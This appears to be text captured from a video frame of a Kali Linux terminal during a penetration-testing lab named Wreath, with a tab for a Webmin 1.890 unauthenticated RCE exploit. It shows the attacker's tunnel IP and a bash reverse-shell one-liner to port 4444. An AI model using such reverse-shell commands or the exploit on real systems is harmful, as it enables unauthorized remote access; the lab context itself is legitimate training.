 Online - Reverse Shell G... kali@kali: ~ 05:50 AM 94%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Wreath × kali@kali: ~/Wreath/WebMin-1.890-Exploit-unauthorized-RCE × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.50.184.72  netmask 255.255.255.0  destination 10.50.184.72
        inet6 fe80::9c49:a842:1081:c935  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 3194  bytes 2362990 (2.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 61769  bytes 3750845 (3.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ sh -i >& /dev/tcp/10.50.184.72/4444 0>&1
┌──(kali㉿kali)-[~]
└─$ cd w